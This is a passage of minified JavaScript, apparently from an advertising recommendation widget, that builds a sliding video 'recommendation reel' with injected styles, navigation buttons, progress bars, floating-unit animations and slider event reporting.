a=r(["recommendationReel-slider-bottom"])||"0";return(t={}).a1=o,t.b1=r(["recommendationReel-slider-start-from-slider"]),t.c1=r(["recommendationReel-slider-position"]),t.d1=r(["recommendationReel-slider-below-only"]),t.f1=r(["recommendationReel-slider-text-under-slide-in-only"]),t.i1=r(["recommendationReel-slider-bottom"]),t.g1=(void 0===(n=a)&&(n="0"),"".concat(' @import"https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap";div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{overflow:visible;top:unset;max-width:250px;height:140px;bottom:'.concat(n,"}@media(min-width: 736px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{max-width:400px;height:232px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-text-under-controls{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel{height:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .videoCube{height:100%;overflow:hidden !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href{bottom:0;top:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href>*{top:unset !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:0 0 0 5px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:5px 0 5px 5px}}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper{font-size:15px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper .tbl-text-under-title-background .tbl-text-container{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{margin:2px 0;-webkit-line-clamp:2 !important;font-size:12px;line-height:15px;padding:3px 6px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{font-size:15px;line-height:16px;padding:0 6px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:20px;height:20px;top:12%;left:5%}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:45px;height:45px;top:8%;left:4%}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp{height:30%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp div.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{position:absolute;top:calc(50% - 15px);width:40px;height:40px;z-index:4;display:flex;align-items:center;padding:0 5px;justify-content:flex-end}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{top:calc(50% - 20px);justify-content:center;padding:0}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-right{right:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-left{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn svg{filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.4))}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{position:fixed;z-index:333;right:0;display:flex;justify-content:center;align-items:center;width:22px;height:22px;background-color:#c7c7c7;cursor:pointer;top:-22px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{width:25px;height:25px;top:-25px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{border-radius:10px 0 10px 10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .videoCube{border-radius:10px 0 10px 10px}.tbl-slider-close-btn{display:none}.tbl-slider-arrow-btn{display:none}"))),t}}var ub=7,db=!1;function pb(e,t){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],attrList:[["style","width: ".concat(100/t-1,"%")]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar"]})}function fb(e){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar","tbl-rr-progressBar-sc"]})}var mb,vb,hb=function(){function e(e){var t=this;this._onButtonClick=function(e,n){void 0===n&&(n=!1);var r=t._events;switch(e){case"skipAd":case"back":case"forward":return void r.emit("a",{direction:e,sendReport:n});case"pause":return r.emit("c",n);case"play":return r.emit("b",n)}},null!=mb||(mb=(0,V.cv)("touch-device")),this._options=e.themeOptions,this._uiElements=e.themeOptions.uiElements,this._placementItems=e.placementItems,this._controlsWrapper=e.controlsWrapper,this._elementsWrapper=e.controlsWrapper.parentElement,(0,_.LO)(this._elementsWrapper,"RecoReel: itemsWrapperParent parent is not found"),this._events=new sd.v,this._mobileClickArea(),this._createDynamicButtons()}return Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),e.prototype.cleanUp=function(){this._elementsWrapper=(0,x.F)(),this._controlsWrapper=(0,x.F)(),this._options=(0,x.F)(),this._createdButtons=(0,x.F)(),this._events.removeAll()},e.prototype.createControls=function(){var e=this;if(this._createdButtons)return this._createdButtons;var t=this._uiElements.buttonControllers;if(t){var n=(0,Pe.U)("div"),r={parent:n},i=this._options.cssClasses.controls;return i&&Ke.gj.apply(void 0,(0,g.ev)([n],i,!1)),t.list.forEach((function(i){var o=t.icons[i];if(o){var a=function(e,t){var n=(0,Pe.U)("span",{classList:["tbl-".concat(e)],content:t});return"play"===e&&(0,Ke.gj)(n,"tbl-hidden"),n}(i,o);Bh(a,"click",(function(t){(0,F.wu)(t);var n=t.isTrusted;e._onButtonClick(i,n)})),n.insertAdjacentElement("beforeend",a),r[i]=a}})),this._elementsWrapper.insertAdjacentElement("beforeend",n),this._createdButtons=r,r}},e.prototype.createProgressBar=function(){var e=this._options,t=function(){var e=(0,Pe.U)("div",{classList:["tbl-reco-reel-progressBar-overflow-wrp","tbl-story-progressBar-overflow-wrp"]});if((0,V.cv)("touch-device")){var t=(0,Pe.U)("div",{classList:["tbl-prevent-click-progressBar"]});e.appendChild(t)}return e}();this._elementsWrapper.appendChild(t);var n=(0,Pe.U)("div");n.className="".concat("tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp"),e.forcedTextOverUi&&(0,Ke.gj)(n,"tbl-reco-reel-progressBar-wrp-text-over","tbl-story-progressBar-wrp-text-over");var r=function(e,t,n){void 0===n&&(n=!1);for(var r=[],i=t.filter((function(e){return"SC"===sb(e)})).length,o=t.length,a=n?o-i:o,l=0;t.length>l;l++){var s=(0,Pe.U)("span",{classList:["tbl-progress-runner"]});r.push(s);var c=n&&t[l].isSponsored?fb(l):pb(l,a);c.appendChild(s),e.insertAdjacentElement("beforeend",c)}return r}(n,this._placementItems,e.isSyndicatedOut);return t.insertAdjacentElement("afterbegin",n),r},e.prototype.createArrows=function(){var e=this,t=this._uiElements.arrowControllers;if(!t||mb)return[];var n=[],r=this._controlsWrapper;return t.forEach((function(t){var r=(0,Pe.U)("div",{classList:["tbl-arrow-btn","tbl-arrow-".concat(t)],content:'<svg width="17px" height="29px" viewBox="0 0 17 29" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\'\n        </g>\'\n    </g>\'\n</svg>\n'});Bh(r,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(r),n.push(r)})),Bh(r,"mouseover",(function(){e._events.emit("c",!1)})),Bh(r,"mouseleave",(function(){e._events.emit("b",!1)})),n},e.prototype._mobileClickArea=function(){var e=this;if(mb){var t=this._uiElements.mobileClickedAreaList;t&&t.forEach((function(t){var n=(0,Pe.U)("div",{classList:["tbl-clickable-area-btn","tbl-clickable-area-".concat(t)]});Bh(n,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(n)}))}},e.prototype._createDynamicButtons=function(){var e=this,t=this._uiElements.dynamicButtons;null==t||t.forEach((function(t){var n=(0,Pe.U)("span",{classList:t.cssClasses,content:t.content}),r=t.action;r&&Bh(n,"click",(function(n){(0,F.wu)(n),e._onButtonClick(r,t.sendReport)})),e._elementsWrapper.appendChild(n)}))},e}(),bb=function(){function e(e){var t=e.actions;null!=vb||(vb=(0,V.cv)("touch-device")),this._cssClassNames=(0,g.pi)({},e.cssClassNames),this._reelContainer=e.itemsWrapper,this._customHeight=t.reelHeight,this._contentLoaded=t.onContentLoaded,this._markContainer(e.container)}return e.prototype.cleanUp=function(){this._reelContainer=(0,x.F)(),this._cssClassNames=(0,x.F)()},e.prototype.onRender=function(){var e;null===(e=this._contentLoaded)||void 0===e||e.call(this),this.computeHeight()},e.prototype.computeHeight=function(){this._customHeight()},e.prototype._markContainer=function(e){var t=this._cssClassNames,n="".concat(function(e){void 0===e&&(e=!1);var t="".concat("tbl-reco-reel story-widget tbl-trecs-reco-reel"," ");return t+=e?" ".concat("tbl-reco-reel-touch-device"," ").concat("tbl-story-touch-device"):" ".concat("tbl-reco-reel-desktop"," ").concat("tbl-story-desktop")}(vb)," ").concat(t.container.join(" "));e.className+=" ".concat(n),Ke.gj.apply(void 0,(0,g.ev)([this._reelContainer],t.internalWrap,!1))},e}();function gb(e){var t=e.options,n=e.container,r=e.slides,o=e.itemsWrapper,a=e.renderer;switch(t.name){case"text-under":return function(e){var t=e.placementContainer,n=e.itemsWrapper,r=e.slides,o=e.uiController,a=(0,V.cv)("touch-device")?Xh:Yh,l=r.b;function s(){var e,i,s=r.k(0).getBoundingClientRect(),c=(e=0,l.forEach((function(t){var n=(0,Ke.sb)(t,".".concat("item-label-href"," .").concat("video-label-box"));if(n){var r=n.getBoundingClientRect().height;r>e&&(e=r)}})),e+(i=a,l.forEach((function(e){var t=function(e,t){var n=Jh(e)+t;if(n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"))}return n}(e,a);t&&t<i&&(i=t)})),i));n.style.height="".concat(s.height+c,"px");var u,d=s.height,p=d>Gh;if(u=t,p?((0,Ke.gj)(u,"tbl-reco-reel-desktop","tbl-story-desktop"),(0,Ke.dI)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device")):((0,Ke.gj)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device"),(0,Ke.dI)(u,"tbl-reco-reel-desktop","tbl-story-desktop")),o){var f=function(e,t){return t-t*(e?Qh:Kh)}(p,d);o.parent.style.top="".concat(f,"px")}}return{onContentLoaded:function(){l.forEach((function(e){!function(e,t){var n=Jh(e)+t;if(function(e){var t=(0,Pe.U)("div",{classList:["video-title-holder"]}),n=(0,Ke.sb)(e,".".concat("video-title"));if(n){var r=(0,Pe.U)("span",{classList:["tbl-ui-line-wrapper"]}),i=(0,Pe.U)("span",{classList:["tbl-ui-line"]}),o=(0,Pe.U)("span",{classList:["tbl-text-under-title-background-wrapper"]}),a=(0,Pe.U)("span",{classList:["tbl-text-under-title-background"]});o.appendChild(a),r.appendChild(i),t.appendChild(r),t.appendChild(o),n.parentElement.insertBefore(t,n),t.appendChild(n)}}(e),n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"),function(e){var t=(0,Ke.sb)(e,".".concat("branding"));t&&((0,Ke.gj)(t,"tbl-branding-on-top"),t.insertAdjacentHTML("beforeend",'<span class="tbl-text-under-branding-background"></span>'))}(e))}}(e,a)}));var e=(0,i.yL)(s,qh);Bh(window,"resize",e)},reelHeight:s}}({placementContainer:n,uiController:a.createControls(),slides:r,itemsWrapper:o});case"sc-out":return ob({placementContainer:n,placementChildElm:e.placementChildElm,firstContainer:r.k(0),itemsWrapper:o});default:return Hh({isForcedTextOver:t.forcedTextOverUi,arrows:e.renderer.createArrows(),slides:r,itemsWrapper:o})}}var _b,yb=__webpack_require__(6959),wb="tbl-invisible";var xb,Cb={},Eb=["tbl-slideOutRight","tbl-slideOutLeft"],kb=!1;function Tb(e,t){t.cbOn.pageLoad&&(e.some(ri.G3)||e.forEach((function(e){(0,w.s)((function(){var n=(0,F.Gc)(e,".".concat(wb));n&&(0,Ke.dI)(n,wb),t.showAsFloatCb()}))})))}function Lb(e){e.cbOn.removeImmediate?Rb(e):(0,Ke.gj)(e.floatingElm,"trecs-floating-unit-close")}function Rb(e){var t=(0,g.ev)(["trecs-floating-unit-close","trecs-floating-unit"],e.cssClassList,!0);Ke.dI.apply(void 0,(0,g.ev)([e.floatingElm],t,!1)),e.isFloating=!1,e.removeFloatCb()}var Sb=["d1","b1"],Ib=((xb={}).d1="belowOnly",xb.b1="shouldStartFromSlider",xb);function Db(e){var t,n,r=e.state,i=e.startTime,o=e.sliderOptions,a=e.interactionData;switch(r){case"CONFIGURED":o&&(t=o,n=[],Sb.forEach((function(e){!0===t[e]&&n.push(Ib[e])})),Mb("CONFIGURED",n.length>=1?n:"default - detach both ways"));break;case"INTERACTION":a&&Mb(r,a);break;case"AVAILABLE":Ob(r,i);break;case"VISIBLE":i?Ob(r,i):Mb(r);break;case"CLOSED":Mb(r)}}function Ob(e,t){void 0===t&&(t=0),Mb(e,((0,ct.a)()-t).toString())}function Mb(e,t){void 0===t&&(t="");var n={event_type:"RECO_REEL_SLIDER",event_state:e,event_value:(0,y.h0)(t)?t.join(","):t};(0,Ie.dQ)(n)}var Ab=["left","right"];function Pb(e){var t,n,r=e.floatingElm,a=e.options,l=e.slides;Db({state:"AVAILABLE",startTime:e.startTime}),t=a.c1,n=r,t.split(" ").forEach((function(e){e&&(0,Ke.gj)(n,"".concat("tbl-slider","-").concat(e))})),function(e,t,n){e&&Ab.forEach((function(e){var r=(0,Pe.U)("div",{classList:["tbl-slider-arrow-btn","".concat("tbl-arrow","-").concat(e)],content:'<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\n        </g>\n    </g>\n</svg>\n'});Bh(r,"click",(function(){var t="left"===e?"back":"forward";n.i(t),Db({state:"INTERACTION",interactionData:t})})),t.insertAdjacentElement("afterbegin",r)}))}(e.withSliderNavigation,r,l);var s,c,u=(s=r,c=(0,Pe.U)("div",{classList:["tbl-slider-close-btn"],content:'<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0 0 0L10 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M10 0 10 0L0 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'}),s.insertAdjacentElement("afterbegin",c),c),d=function(e){var t=e.options;return function(e,t){var n=e.type;if(Cb[n]&&"reco_reel"!==n)return(0,o.yN)("Floating unit of ".concat(n," is already registered")),function(){};kb||((0,pr.Q)(" .trecs-floating-unit.trc_rbox_div{-webkit-animation:tbl-slideInRight 0.5s forwards;-moz-animation:tbl-slideInRight 0.5s forwards;-ms-animation:tbl-slideInRight 0.5s forwards;-o-animation:tbl-slideInRight 0.5s forwards;animation:tbl-slideInRight 0.5s forwards;position:fixed !important;width:100% !important;max-width:200px;margin-top:0 !important;top:unset;right:0;bottom:0;z-index:99999}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close{-webkit-animation:tbl-slideOutRight 0.5s forwards;-moz-animation:tbl-slideOutRight 0.5s forwards;-ms-animation:tbl-slideOutRight 0.5s forwards;-o-animation:tbl-slideOutRight 0.5s forwards;animation:tbl-slideOutRight 0.5s forwards}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close.tbl-slider-left{-webkit-animation:tbl-slideOutLeft 0.5s forwards;-moz-animation:tbl-slideOutLeft 0.5s forwards;-ms-animation:tbl-slideOutLeft 0.5s forwards;-o-animation:tbl-slideOutLeft 0.5s forwards;animation:tbl-slideOutLeft 0.5s forwards}.trecs-floating-unit.trc_rbox_div.tbl-slider-left{-webkit-animation:tbl-slideInLeft 0.5s forwards;-moz-animation:tbl-slideInLeft 0.5s forwards;-ms-animation:tbl-slideInLeft 0.5s forwards;-o-animation:tbl-slideInLeft 0.5s forwards;animation:tbl-slideInLeft 0.5s forwards;right:unset;left:0}.trecs-floating-unit.trc_rbox_div.tbl-slider-bottom{top:unset;bottom:0}@keyframes tbl-slideInRight{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutRight{0%{transform:translateX(0)}100%{transform:translateX(150%)}}@keyframes tbl-slideInLeft{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutLeft{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}",{id:"trecs-floating-unit-styles"}),kb=!0),Cb[n]=!0;var r=function(e,t){var n=(0,g.pi)((0,g.pi)({},e),{isFloating:!1,isTerminated:!1,observerFallbackCb:function(e){var n;null===(n=t.fallbackObserverCB)||void 0===n||n.call(t,e)},showAsFloatCb:function(){var r,i;(null===(r=e.cbOn)||void 0===r?void 0:r.delay)&&!e.cbOn.delayTimedOut||(null===(i=t.floatingCB)||void 0===i||i.call(t,!0),function(e){var t=e.floatingElm;(0,Ke.dI)(t,"trecs-floating-unit-close"),Ke.gj.apply(void 0,(0,g.ev)([t,"trecs-floating-unit"],e.cssClassList,!1)),e.isFloating=!0}(n))},removeFloatCb:function(){var e;null===(e=t.floatingCB)||void 0===e||e.call(t,!1)},preRemoveFloatUnit:function(){Lb(n)}});return function(e){if(!e.cbOn.removeImmediate)var t=e.floatingElm,n=(0,F.qY)(t,"end"),r=(0,wr.V1)(n,t,(function(t){var n=t.animationName;n&&-1!==Eb.indexOf(n)&&(Rb(e),(0,i.m9)((function(){e.isTerminated&&r()})))}))}(n),n}(e,t),a=function(e){var t=e.observerElm;return function(e){var t,n=e.observerElm,r=null===(t=e.cbOn)||void 0===t?void 0:t.delay;r?setTimeout((function(){e.cbOn.delayTimedOut=!0,Tb(n,e)}),r):Tb(n,e)}(e),function(e,t){var n=[];return t.forEach((function(t){var r,i,o=(0,g.pi)((0,g.pi)({},e.visOptions),{visiblePercents:(r=t,i=e.visOptions.visiblePercents,r.className.indexOf("tbl-feed-container")>-1?0:i)});n.push((0,ri.eb)(t,(function(n){n?function(e,t){e.isFloating?e.preRemoveFloatUnit():e.observerFallbackCb(t)}(e,n):function(e,t,n){var r,i=t.showAsFloatCb,o=t.observerFallbackCb,a="top"==((r=e,r.getBoundingClientRect()).top<0?"top":"bottom"),l=t.cbOn,s=l.exitFromTop,c=l.exitFromBottom;a?s?i():null==o||o(n):c?i():null==o||o(n)}(t,e,n)}),o))})),n}(e,t)}(r);return function(){r.isTerminated=!0,Lb(r),a.forEach((function(e){e.unsubscribe()})),Cb[n]=!1}}({type:"reco_reel",floatingElm:e.floatingElm,observerElm:[e.observerElm],cbOn:{exitFromTop:!0,pageLoad:t.b1,exitFromBottom:!t.d1},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["tbl-reco-reel-slider"]},{floatingCB:Ub(e),fallbackObserverCB:Nb(e)})}(e);Bh(u,"click",(function(){l.m(),d(),Db({state:"CLOSED"})}))}function Nb(e){var t=e.slides;return function(e){e?t.g():t.h()}}function Ub(e){return function(t){var n=e.observerElm;t?(n.style.height="".concat(e.observerElm.getBoundingClientRect().height,"px"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-open"),e.wasVisible?Db({state:"VISIBLE"}):(Db({state:"VISIBLE",startTime:e.startTime}),e.wasVisible=!0)):(n.style.removeProperty("height"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-close")),function(e){(0,i.m9)((function(){e.themeManager.computeHeight(),e.slides.g(),e.observerElm.style.removeProperty("opacity")})),e.observerElm.style.opacity="0"}(e)}}var Bb,Fb,zb=(0,V.cv)("ie")?"":"tbl-zoom-in-item";function Vb(e){e.pause()}function jb(e){var t,n;null===(n=null===(t=null==e?void 0:e.play())||void 0===t?void 0:t.catch)||void 0===n||n.call(t,(function(){}))}function Wb(e){(0,Ke.gj)(e,"tbl-show-item",zb),(0,Ke.dI)(e,"tbl-next-item")}function Hb(e){(0,Ke.gj)(e,"tbl-progress-anim")}function qb(e){(0,Ke.dI)(e,"tbl-progress-anim"),(0,Ke.gj)(e,"tbl-force-finish")}function Gb(e){(0,Ke.dI)(e,"tbl-progress-anim","tbl-force-finish")}function Yb(e,t){var n=e.progressBar;if(t&&n){var r=t.length-1;if(e.index===r)for(var i=0;i<r;i++)qb(t[i]);else Gb(n);Hb(n)}}function Xb(e){(0,Ke.gj)(e,"tbl-next-item")}var Qb=function(){function e(e){var n,r;this._events=new sd.v,this[Bb]=!1,this[Fb]=[],this._visibleItems={},this._isWithProgressBar=!!e.progressBars,this._placementItems=e.placementItems,this._noScOnPreviousSlide=!!e.noScOnPreviousSlide,this._mainContainer=e.placementInnerElm,this.a=function(e){var t=0,n=0,r=0,i=Math.pow(e,4);function o(){t=function(e,t){return(e-1)%t}(i,e),n=function(e,t){return e%t}(i,e),r=function(e,t){return(e+1)%t}(i,e)}return o(),{prev:function(){return t},twoPrev:function(){return(i-2)%e},curr:function(){return n},next:function(){return r},increaseIndex:function(e){void 0===e&&(e=1),i+=e,o()},decreaseIndex:function(e){void 0===e&&(e=1),i-=e,o()}}}(this._placementItems.length),this.c=e.removeAnimClassName||["tbl-remove-item"],this.d=e.removePrevItemAnimClassName||["tbl-remove-item-to-right","tbl-remove-item"],this.b=(n=this._placementItems,r=e.progressBars,n.map((function(e,n){var i,o=null==r?void 0:r[n],a=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.element;return{index:n,progressBar:o,container:a,video:(0,Ke.sb)(a,"video"),thumb:(0,Ke.sb)(a,".".concat("thumbBlock_holder"))}})))}return e.prototype.cleanUp=function(){this.b.forEach((function(e){(0,at.mt)(e,(function(t){e[t]=(0,x.F)()}))})),this.b=[],this.c=(0,x.F)(),this.d=(0,x.F)(),this._placementItems=(0,x.F)(),this._visibleItems=(0,x.F)(),this._mainContainer=(0,x.F)()},Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"containers",{get:function(){return this.b.map((function(e){return e.container}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"progressBars",{get:function(){if(this._isWithProgressBar)return this.b.map((function(e){return e.progressBar}))},enumerable:!1,configurable:!0}),e.prototype.start=function(){this._handleItemVis();var e=this.b,t=this.a,n=e[t.curr()],r=e[t.next()];this._markIfSyndicated(n),Wb(n.container),n.progressBar&&Hb(n.progressBar),Xb(r.container)},e.prototype.goToNext=function(){var e=this._getNext();this._markIfSyndicated(e),Kb(this.getCurrent(),e,this.c)},e.prototype.goToPrev=function(){var e;e=this._getNext().container,(0,Ke.dI)(e,"tbl-next-item");var t=this._isMovingTwoBack(),n=this._getPrevious(t);Xb(n.container),this._markIfSyndicated(n),Kb(this.getCurrent(),n,this.d)},e.prototype.finishTransition=function(e){e?this._showPreviousSlide():this._showNextSlide(),this._handleItemVis(),Xb(this._getNext().container)},e.prototype.moveProgressBar=function(e){var t=this.progressBars;if(t){var n=t,r=this.getCurrent().progressBar;r&&(e?(Gb(r),Yb(this._getPrevious(),n),this._isMovingTwoBack()&&Yb(this._getPrevious(!0),n)):(qb(r),function(e,t){var n=0===e.index;if(e.progressBar){if(n){t.forEach(Gb);for(var r=0;r<t.length;r++)Gb(t[r])}Hb(e.progressBar)}}(this._getNext(),n)))}},e.prototype.getCurrent=function(){return this.b[this.a.curr()]},e.prototype.getVisibleContainer=function(e){var t=this.b[e];return t.thumb||t.video||t.container},e.prototype.updateContent=function(){var e=this;this.b.forEach((function(t,n){var r=(0,Ke.f)(t.container,".".concat("thumbBlock_holder"));if(r){e.b[n].thumb=r;var i=(0,Ke.sb)(r,"video");e.b[n].video=i,e._listenToLoadEvents(n,i)}}))},e.prototype._getPrevious=function(e){void 0===e&&(e=!1);var t=this.a,n=this.b;return e?n[t.twoPrev()]:n[t.prev()]},e.prototype._getNext=function(){return this.b[this.a.next()]},e.prototype._isMovingTwoBack=function(){return!!this._noScOnPreviousSlide&&this._placementItems[this.a.prev()].isSyndicated},e.prototype._listenToLoadEvents=function(e,t){var n=this,r=function(){null==t||t.removeEventListener("canplay",r),n._events.emit("readyToPlay",e)};t?t.addEventListener("canplay",r):r()},e.prototype._markIfSyndicated=function(e){if(this._noScOnPreviousSlide){var t=this._mainContainer;(this._placementItems[e.index].isSyndicated?Ke.gj:Ke.dI)(t,"tbl-rr-syndication-item")}},e.prototype._showNextSlide=function(){var e=this.b,t=this.a,n=e[t.next()],r=e[t.curr()];Jb(n),$b(r,this.c),t.increaseIndex()},e.prototype._showPreviousSlide=function(){var e=1,t=this._getPrevious();this._isMovingTwoBack()&&(t=this._getPrevious(!0),e=2);var n=this.b,r=this.a,i=n[r.curr()];Jb(t),$b(i,this.d),r.decreaseIndex(e)},e.prototype._handleItemVis=function(){var e;if(e=this.getCurrent().index,this._events.emit("dispatchItemVisibility",e),!this.e){var t=this._visibleItems,n=this.a.curr();if(!t[n]){t[n]=!0,this._events.emit("itemVisibility",n);var r=Object.keys(t),i=this.b;r.length===i.length&&(this._events.emit("report","fullCycleOnce"),this.e=!0)}}},e}();function Kb(e,t,n){Ke.gj.apply(void 0,(0,g.ev)([e.container],n,!1));var r=t.video;r&&jb(r)}function Jb(e){Wb(e.container),jb(e.video)}function $b(e,t){(0,i.m9)((function(){var n,r,i;n=e.container,r=t,Ke.dI.apply(void 0,(0,g.ev)([n,"tbl-show-item",zb],r,!1)),(i=e.video)&&(Vb(i),i.currentTime=0)}),10)}Bb="e",Fb="b";var Zb=function(){function e(e,t){this._callback=e,this._timeout=t,this._isCallbackCalled=!1,this._timerId=0,this._startTime=0}return e.prototype.start=function(){var 